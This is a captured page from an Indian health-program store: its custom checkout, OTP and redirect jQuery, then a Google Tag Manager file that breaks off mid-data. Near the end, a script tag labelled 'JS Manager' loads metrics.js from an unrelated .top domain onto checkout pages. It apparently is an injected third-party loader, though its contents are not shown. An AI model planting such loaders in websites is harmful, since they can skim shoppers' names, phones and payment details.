             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/think-diabetes-10-symptoms-watch.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/think-diabetes-10-symptoms-watch.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/think-diabetes-10-symptoms-watch.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: possible.in @ 2026-01-24 22:27:50 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.googletagmanager.com/gtm.js?id=GTM-WCB2556
body_size: 183722
content:

// Copyright 2012 Google Inc. All rights reserved.
 
 (function(w,g){w[g]=w[g]||{};
 w[g].e=function(s){return eval(s);};})(window,'google_tag_manager');
 
(function(){

var data = {
"resource": {
  "version":"103",
  
  "macros":[{"function":"__e"},{"function":"__u","vtp_component":"URL","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__gas","vtp_cookieDomain":"auto","vtp_doubleClick":false,"vtp_setTrackerName":false,"vtp_useDebugVersion":false,"vtp_useHashAutoLink":false,"vtp_decorateFormsAutoLink":false,"vtp_enableLinkId":false,"vtp_enableEcommerce":false,"vtp_trackingId":"UA-54837269-6","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableGA4Schema":true},{"function":"__v","vtp_name":"gtm.videoTitle","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.triggers","vtp_dataLayerVersion":2,"vtp_setDefaultValue":true,"vtp_defaultValue":""},{"function":"__v","vtp_name":"gtm.videoStatus","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoPercent","vtp_dataLayerVersion":1},{"function":"__smm","vtp_setDefaultValue":true,"vtp_input":["macro",6],"vtp_defaultValue":["macro",6],"vtp_map":["list",["map","key","progress","value",["template",["macro",6]," ",["macro",7],"%"]]]},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__aev","vtp_varType":"TEXT"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E 